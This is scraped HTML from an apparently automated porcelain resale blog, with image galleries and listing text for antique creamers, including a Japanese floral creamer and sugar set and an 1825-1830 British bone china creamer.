<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_04_qiih.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>	<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_05_rl.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>	 	 <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_06_urih.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>
  <br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_07_acxd.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>  <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_08_hazn.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/><br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_09_jb.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/> 
<br/>  

	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_10_pigm.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/> 
  <br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_11_oo.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/> 
   <br/>
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_12_sj.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/><br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_13_hi.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>
	 <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_14_hkt.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>   <br/> 


  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_15_cwh.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/> 
<br/>	 
	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_16_kuwh.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>	<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_17_mv.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>

		<br/>
    
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_18_gy.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>	   <br/> 

 
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_19_mc.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>
 
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_20_th.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>	 	
<br/> 	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_Floral_Creamer_Sugar_Set_Porcelain_China_Japan_Gold_Trim_Collectible_21_tsj.jpg" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>		 <br/>
	 <br/>	
 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/>
<br/>
ANTIQUE FLORAL CREAMER &#038; SUGAR SET PORCELAIN CHINA JAPAN GOLD TRIM COLLECTIBLE MEMORABILIA. THIS IS A BEAUTIFUL FLOWERED CREAMER &#038; SUGAR SET WITH VIBRANT COLORS &#038; GOLD TRIM. BOTH BOTTOMS ARE MARKED JAPAN. IN VINTAGE CONDITION, PLEASE SEE ALL PHOTOS FOR DETAILS. WE HAVE OVER 1,000 VINTAGE ITEMS ONLINE &#8211; BELT BUCKLES &#038; JEWELRY &#038; FINE COLLECTIBLES. THANKS FOR LOOKING AND BE SURE TO CHECK OUT OUR OTHER ITEMS! WE HAVE LOTS OF VINTAGE ITEMS WE PUT NEW LISTINGS ON DAILY, SO BE SURE TO CHECK BACK OFTEN. CHECK OUT OUR NEW WEBSITE! 	 <br/> 



<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible" alt="Antique Floral Creamer &#038; Sugar Set Porcelain China Japan Gold Trim Collectible"/> <br/>
 
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/antique/" rel="category tag">antique</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/antique/" rel="tag">antique</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/collectible/" rel="tag">collectible</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/floral/" rel="tag">floral</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/japan/" rel="tag">japan</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/sugar/" rel="tag">sugar</a>, <a href="https://porcelainchinagold.com/tag/trim/" rel="tag">trim</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-7072 -->									<article id="post-6966" class="post-6966 post type-post status-publish format-standard has-post-thumbnail hentry category-creamer tag-bone tag-china tag-creamer tag-dinner tag-fine tag-flower tag-gold tag-good tag-karosa tag-pattern tag-porcelain tag-price">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2024/11/17/creamer-flower-pattern-gold-fine-bone-china-porcelain-good-price-dinner-set-karosa-2/" title="Permalink to Creamer Flower Pattern Gold Fine Bone China Porcelain Good Price Dinner Set Karosa" rel="bookmark">Creamer Flower Pattern Gold Fine Bone China Porcelain Good Price Dinner Set Karosa</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2024/11/17/creamer-flower-pattern-gold-fine-bone-china-porcelain-good-price-dinner-set-karosa-2/" title="10:43 pm" rel="bookmark"><time class="entry-date" datetime="2024-11-17T22:43:55+00:00">November 17, 2024</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/zgR77DtpmQo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/creamer/" rel="category tag">creamer</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bone/" rel="tag">bone</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/fine/" rel="tag">fine</a>, <a href="https://porcelainchinagold.com/tag/flower/" rel="tag">flower</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/good/" rel="tag">good</a>, <a href="https://porcelainchinagold.com/tag/karosa/" rel="tag">karosa</a>, <a href="https://porcelainchinagold.com/tag/pattern/" rel="tag">pattern</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/price/" rel="tag">price</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-6966 -->									<article id="post-6936" class="post-6936 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-1825-1830 tag-antique tag-bone tag-british tag-china tag-cobalt tag-creamer tag-floral tag-gold tag-hand tag-painted">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2024/11/10/antique-british-hand-painted-floral-cobalt-gold-bone-china-creamer-c-1825-1830/" title="Permalink to Antique British Hand Painted Floral Cobalt &amp; Gold Bone China Creamer C. 1825-1830" rel="bookmark">Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2024/11/10/antique-british-hand-painted-floral-cobalt-gold-bone-china-creamer-c-1825-1830/" title="10:15 am" rel="bookmark"><time class="entry-date" datetime="2024-11-10T10:15:01+00:00">November 10, 2024</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_01_yjwm.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/>  <br/>		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_02_ak.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/>
	 <br/>   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_03_iyes.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/> <br/> 
		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_04_rjz.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/> 

 <br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_05_bl.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/> 
 	<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_06_pl.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/>
  <br/>
	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_07_ghpa.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/>
<br/>


 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_08_lh.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/>	<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Antique_British_Hand_Painted_Floral_Cobalt_Gold_Bone_China_Creamer_C_1825_1830_09_ez.jpg" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/><br/>

 <br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/>
	<br/>

	  Nice British bone china creamer. Decorated with hand painted pink, purple, white, and orange flowers. With cobalt border with gold grape vine. The book the Cabinet of Creamers attributes this form to Rathbone; however, I&#8217;ve been told Rathbone did not produce this form. Circa 1825 to 1830. Has some crazing typical of British porcelain and wear to the gilding, but otherwise good condition with no chips or cracks. Measures approximately 6 1/4 inches wide from spout to handle x 4 inches tall. This is an antique and may have small in manufacture defects that do not affect the display of the piece.  
<br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830" alt="Antique British Hand Painted Floral Cobalt &#038; Gold Bone China Creamer C. 1825-1830"/><br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/antique/" rel="category tag">antique</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/1825-1830/" rel="tag">1825-1830</a>, <a href="https://porcelainchinagold.com/tag/antique/" rel="tag">antique</a>, <a href="https://porcelainchinagold.com/tag/bone/" rel="tag">bone</a>, <a href="https://porcelainchinagold.com/tag/british/" rel="tag">british</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/cobalt/" rel="tag">cobalt</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/floral/" rel="tag">floral</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/painted/" rel="tag">painted</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-6936 -->									<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">		<h1 class="assistive-text">Post navigation</h1>					<div class="nav-previous"><a href="https://porcelainchinagold.com/tag/creamer/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>						</nav><!-- #nav-below -->							</div><!-- #content .site-content -->		</section><!-- #primary .content-area -->		<div id="secondary" class="c4 end" role="complementary">						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://porcelainchinagold.com/" role="search">		<label for="s" class="assistive-text">Search</label>		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" style="background:url(https://lh3.googleusercontent.com/-5fgt2zp84LM/UT-lgnXVXLI/AAAAAAAAAzI/N1qYwqRX3mQ/s25/search.png) no-repeat;background-position:right;" />		<input type="submit" class="submit" id="searchsubmit" value="Search" />	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/30/11-qianlong-marked-colour-enamels-porcelain-gold-peony-flower-jar-pen-washing/">11 Qianlong Marked Colour Enamels Porcelain Gold Peony Flower Jar Pen Washing</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/29/fabulous-vintage-porcelain-rose-canton-lidded-box-with-acorn-finial-redsgolds/">FABULOUS Vintage Porcelain Rose Canton Lidded Box with Acorn Finial Reds/Golds</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/29/9-royal-doulton-raised-gold-encrusted-dinner-plates-4-set-ovington-bros-as-is/">9 Royal Doulton Raised Gold Encrusted Dinner Plates 4 Set Ovington Bros As Is</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/28/12-2-qianlong-marked-famille-rose-porcelain-gold-flower-bird-2-ear-bottle-vase/">12.2&#8221; Qianlong Marked Famille Rose Porcelain Gold Flower Bird 2 Ear Bottle Vase</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/28/encrusted-24k-gold-band-cream-footed-tea-cups-handled-bowls-made-in-japan/">Encrusted 24K Gold Band Cream Footed Tea Cups &#038; Handled Bowls, Made in Japan</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://porcelainchinagold.com/2026/01/'>January 2026</a></li>
	<li><a href='https://porcelainchinagold.com/2025/12/'>December 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/11/'>November 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/10/'>October 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/09/'>September 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/08/'>August 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/07/'>July 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/06/'>June 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/05/'>May 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/04/'>April 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/03/'>March 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/02/'>February 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/01/'>January 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2024/12/'>December 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/11/'>November 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/10/'>October 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/09/'>September 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/08/'>August 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/07/'>July 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/06/'>June 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/05/'>May 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/04/'>April 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/03/'>March 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/02/'>February 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/01/'>January 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2023/12/'>December 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/11/'>November 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/10/'>October 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/09/'>September 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/08/'>August 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/07/'>July 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/06/'>June 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/05/'>May 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/04/'>April 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/03/'>March 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/02/'>February 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/01/'>January 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2022/12/'>December 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/11/'>November 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/10/'>October 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/09/'>September 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/08/'>August 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/07/'>July 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/06/'>June 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/05/'>May 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/04/'>April 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/03/'>March 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/02/'>February 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/01/'>January 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2021/12/'>December 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/11/'>November 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/10/'>October 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/09/'>September 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/08/'>August 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/07/'>July 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/06/'>June 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/05/'>May 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/04/'>April 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/03/'>March 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/02/'>February 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/01/'>January 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2020/12/'>December 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/11/'>November 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/10/'>October 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/09/'>September 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/08/'>August 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/07/'>July 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/06/'>June 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/05/'>May 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/04/'>April 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/03/'>March 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/02/'>February 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/01/'>January 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2019/12/'>December 2019</a></li>
	<li><a href='https://porcelainchinagold.com/2019/11/'>November 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-4422"><a href="https://porcelainchinagold.com/category/1-11/" >1-11</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://porcelainchinagold.com/category/10qing/" >10&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://porcelainchinagold.com/category/104marked/" >104&#039;marked</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://porcelainchinagold.com/category/104china/" >104china</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://porcelainchinagold.com/category/106old/" >106&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://porcelainchinagold.com/category/107-piece/" >107-piece</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://porcelainchinagold.com/category/10china/" >10china</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://porcelainchinagold.com/category/10rare/" >10rare</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://porcelainchinagold.com/category/114old/" >114&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://porcelainchinagold.com/category/114china/" >114china</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://porcelainchinagold.com/category/118qing/" >118&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://porcelainchinagold.com/category/11china/" >11china</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://porcelainchinagold.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://porcelainchinagold.com/category/12-qt/" >12-qt</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://porcelainchinagold.com/category/122/" >122&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://porcelainchinagold.com/category/128ancient/" >128ancient</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://porcelainchinagold.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://porcelainchinagold.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://porcelainchinagold.com/category/130pcs/" >130pcs</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://porcelainchinagold.com/category/135china/" >135china</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://porcelainchinagold.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://porcelainchinagold.com/category/144rare/" >144rare</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://porcelainchinagold.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://porcelainchinagold.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://porcelainchinagold.com/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://porcelainchinagold.com/category/155old/" >155old</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://porcelainchinagold.com/category/15old/" >15old</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://porcelainchinagold.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://porcelainchinagold.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://porcelainchinagold.com/category/16china/" >16china</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://porcelainchinagold.com/category/16old/" >16old</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://porcelainchinagold.com/category/1700-1720/" >1700-1720</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://porcelainchinagold.com/category/1735-1796/" >1735-1796</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://porcelainchinagold.com/category/177qing/" >177&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://porcelainchinagold.com/category/17chinese/" >17chinese</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://porcelainchinagold.com/category/17pcslenox/" >17pcslenox</a>
</li>
